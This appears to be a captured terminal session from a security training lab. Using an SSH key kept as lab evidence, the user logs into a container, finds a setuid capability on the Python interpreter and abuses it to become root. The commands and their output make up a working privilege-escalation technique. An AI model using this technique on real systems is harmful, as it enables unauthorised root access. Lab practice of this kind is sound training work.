 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ CAP='import os; print(os.getxattr("/usr/bin/python3.9","security.capability").hex())'
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ ssh -i evidence/vince_id_rsa -p 2222 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o LogLevel=ERROR vince@1
72.17.0.2 "python3 -c '$CAP'"
0100000280000000000000000000000000000000
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ CMD='import os; os.setuid(0); print("uid =", os.getuid())'
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ ssh -i evidence/vince_id_rsa -p 2222 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o LogLevel=ERROR vince@1
72.17.0.2 "python3 -c '$CMD'"
uid = 0